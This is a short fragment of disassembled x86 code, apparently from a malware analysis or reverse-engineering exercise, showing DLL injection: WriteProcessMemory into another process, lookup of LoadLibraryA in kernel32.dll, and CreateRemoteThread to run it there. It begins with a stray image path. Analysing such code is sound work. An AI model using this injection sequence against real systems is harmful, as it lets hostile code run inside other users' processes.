 short loc_4012BE
loc_4012BE: ; lpNumberOfBytesWritten
push 0
push 104h ; nSize
lea eax, [ebp+Buffer]
push eax ; lpBuffer
mov ecx, [ebp+lpParameter]
push ecx ; lpBaseAddress
mov edx, [ebp+hProcess]
push edx ; hProcess
call ds:WriteProcessMemory
push offset ModuleName ; "kernel32.dll"
call ds:GetModuleHandleA
mov [ebp+hModule], eax
push offset aLoadlibrarya ; "LoadLibraryA"
mov eax, [ebp+hModule]
push eax ; hModule
call ds:GetProcAddress
mov [ebp+lpStartAddress], eax
push 0 ; lpThreadId
push 0 ; dwCreationFlags
mov ecx, [ebp+lpParameter]
push ecx ; lpParameter
mov edx, [ebp+lpStartAddress]
push edx ; lpStartAddress
push 0 ; dwStackSize
push 0 ; lpThreadAttributes
mov eax, [ebp+hProcess]
push eax ; hProcess
call ds:CreateRemoteThread
mov [ebp+var_1130], eax
cmp [ebp+var_1130], 0
jnz short loc_401340